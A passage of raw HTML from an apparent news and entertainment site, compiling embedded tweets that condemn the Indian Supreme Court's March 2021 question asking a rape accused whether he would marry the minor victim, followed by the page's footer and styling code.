<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Oh! My bad. Yes, that was indeed the question the SC judge asked yesterday. No matter what the context &amp; BG was, the question &amp; its implications are all kinds of wrong &amp; disgusting. <a href="https://t.co/1yosBOFxCK">https://t.co/1yosBOFxCK</a></p>&mdash; Sona Mohapatra (@sonamohapatra) <a href="https://twitter.com/sonamohapatra/status/1366963716441341954?ref_src=twsrc%5Etfw">March 3, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Atul wrote, “I honestly cannot fathom this warped form of ‘justice’. Whatsoever Who can possibly have any logic as to how this can be any sort of solution?”</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">I honestly cannot fathom this warped form of ‘justice’<br>Whatsoever <br>Who can possibly have any logic as to how this can be any sort of solution? <a href="https://t.co/2pXKpLSmbz">https://t.co/2pXKpLSmbz</a></p>&mdash; atul kasbekar (@atulkasbekar) <a href="https://twitter.com/atulkasbekar/status/1366364527193972736?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Here’s what others had to say</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Chief Justice of India SA Bobde asked a government employee, accused of repeatedly raping a minor girl, threatening to burn her with acid &amp; harm her family, whether he would marry his victim.<br><br>Supreme Court of India in 2021. <br><br>It can’t get more regressive &amp; anti-women than this.</p>&mdash; Aarti Tikoo Singh (@AartiTikoo) <a href="https://twitter.com/AartiTikoo/status/1366386208977248264?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Today, Hon’ble Supreme Court protected a minor rape accused from arrest and asked the rapist that “Will you marry her?” <br><br>Is it our justice system? <a href="https://t.co/fM39SyE6hT">pic.twitter.com/fM39SyE6hT</a></p>&mdash; Licypriya Kangujam (@LicypriyaK) <a href="https://twitter.com/LicypriyaK/status/1366387327497424896?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">&quot;Will you marry her?&quot; <a href="https://twitter.com/hashtag/SupremeCourt?src=hash&amp;ref_src=twsrc%5Etfw">#SupremeCourt</a> <a href="https://twitter.com/hashtag/willyoumarryher?src=hash&amp;ref_src=twsrc%5Etfw">#willyoumarryher</a> <a href="https://t.co/8GqlJB9fkb">pic.twitter.com/8GqlJB9fkb</a></p>&mdash; Satish Acharya (@satishacharya) <a href="https://twitter.com/satishacharya/status/1366702496907816960?ref_src=twsrc%5Etfw">March 2, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">This guy tied this girl up and raped her. Then threatened to pour acid on her and raped her. The question posed to him is &quot;will you marry her?&quot; Must feel great to be a man in this nation.  <a href="https://t.co/RuduCAzIfT">https://t.co/RuduCAzIfT</a></p>&mdash; Shilpa Rathnam (@shilparathnam) <a href="https://twitter.com/shilparathnam/status/1366372681629585408?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Will you marry her? Supreme Court CJI asks govt servant charged with repeatedly raping minor girl.<br>The Bombay HC had earlier set aside an &quot;atrocious&quot; order passed by the Sessions Court granting anticipatory bail to the petitioner.<br>Shocking &amp; Atrocious! <a href="https://t.co/4y15vKvmXy">https://t.co/4y15vKvmXy</a></p>&mdash; Prashant Bhushan (@pbhushan1) <a href="https://twitter.com/pbhushan1/status/1366625053094277121?ref_src=twsrc%5Etfw">March 2, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">In 2021, with these facts in a case before the Supreme Court, the Chief Justice of India asked the accused, &quot;Will you marry her?&quot; <a href="https://t.co/D8yFeGdHFx">pic.twitter.com/D8yFeGdHFx</a></p>&mdash; Asmita Bakshi (@asmitabee) <a href="https://twitter.com/asmitabee/status/1366364899652169730?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Random girl on the internet<br><br>Pervs: will you marry me?<br><br>Girl: No<br><br>*Rapes her*<br><br>Supreme Court: Will you marry her?<a href="https://twitter.com/hashtag/SupremeCourt?src=hash&amp;ref_src=twsrc%5Etfw">#SupremeCourt</a></p>&mdash; Mahesh Notani (@mnotanii) <a href="https://twitter.com/mnotanii/status/1366406900963708930?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">This, re: India&#39;s supreme court, in a hearing led by chief justice Bobde, asking a man accused of raping a teenage girl if he &quot;would be willing to marry the victim or risk the prospect of going to jail.&quot;<a href="https://t.co/5pwiHPqZh1">https://t.co/5pwiHPqZh1</a> <a href="https://t.co/aMMUiu28Ma">https://t.co/aMMUiu28Ma</a></p>&mdash; Mujib Mashal (@MujMash) <a href="https://twitter.com/MujMash/status/1366638046888611840?ref_src=twsrc%5Etfw">March 2, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/mahua-moitra/">Mahua Moitra</a></li><li><a href="https://columnculture.com/tag/taapsee-pannu/">Taapsee Pannu</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Internet+%E2%80%98Disgusted%E2%80%99+As+SC+Asks+Rape+Accused+If+He+Will+Marry+Survivor%2C+Taapsee+Pannu%2C+Mahua+Moitra+React%E2%80%A6&url=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg&description=Mahua Moitra, Taapsee Pannu, Sona Mahopatra &amp; Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Internet+%E2%80%98Disgusted%E2%80%99+As+SC+Asks+Rape+Accused+If+He+Will+Marry+Survivor%2C+Taapsee+Pannu%2C+Mahua+Moitra+React%E2%80%A6 %0A%0A https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230;&body=https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/kartik-aaryan-cant-stop-smiling-as-dhamaka-trailer-trends-on-number-one-position/">Kartik Aaryan Can’t Stop Smiling As Dhamaka Trailer Trends On Number One Position</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/viral-video-shraddha-kapoor-shakes-her-kamariya-as-she-celebrates-birthday-in-maldives/">Viral Video: Shraddha Kapoor Shakes Her Kamariya As She Celebrates Birthday In Maldives</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-03-03T11:57:12+05:30"><meta itemprop="dateModified" content="2021-03-03T11:57:14+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Internet &#039;Disgusted&#039; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1390"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_99f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_99f" ><script>var block_tdi_15_99f = new tdBlock();
block_tdi_15_99f.id = "tdi_15_99f";
block_tdi_15_99f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_99f","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2734,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_99f","tdc_css_class_style":"tdi_15_99f_rand_style"}';
block_tdi_15_99f.td_column_number = "3";
block_tdi_15_99f.block_type = "td_block_related_posts";
block_tdi_15_99f.post_count = "6";
block_tdi_15_99f.found_posts = "60";
block_tdi_15_99f.header_color = "";
block_tdi_15_99f.ajax_pagination_infinite_stop = "";
block_tdi_15_99f.max_num_pages = "10";
tdBlocksArray.push(block_tdi_15_99f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_45d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_99f" href="#">RELATED ARTICLES</a><a id="tdi_17_a66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_99f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_99f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/love-you-zindagi-girl-dies-due-to-covid-19-sonu-sood-mourns-her-demise/" rel="bookmark" class="td-image-wrap " title="Love You Zindagi Girl Dies Due To COVID-19, Sonu Sood Mourns Her Demise" ><img class="entry-thumb" src="[data-uri]" alt="Love You Zindagi Girl Dies" title="Love You Zindagi Girl Dies Due To COVID-19, Sonu Sood Mourns Her Demise" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/05/Love_You_Zindagi_girl-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/love-you-zindagi-girl-dies-due-to-covid-19-sonu-sood-mourns-her-demise/" rel="bookmark" title="Love You Zindagi Girl Dies Due To COVID-19, Sonu Sood Mourns Her Demise">Love You Zindagi Girl Dies Due To COVID-19, Sonu Sood Mourns Her Demise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/bill-gates-and-melinda-gates-divorce-after-27-years-of-marriage/" rel="bookmark" class="td-image-wrap " title="Bill Gates And Melinda Gates Divorce After 27 Years Of Marriage" ><img class="entry-thumb" src="[data-uri]" alt="Bill And Melinda Gates Divorce" title="Bill Gates And Melinda Gates Divorce After 27 Years Of Marriage" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/05/104924148-GettyImages-671289918-bill-melinda-gates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/bill-gates-and-melinda-gates-divorce-after-27-years-of-marriage/" rel="bookmark" title="Bill Gates And Melinda Gates Divorce After 27 Years Of Marriage">Bill Gates And Melinda Gates Divorce After 27 Years Of Marriage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_99f" data-td_block_id="tdi_15_99f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_99f" data-td_block_id="tdi_15_99f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_13b td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_13b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
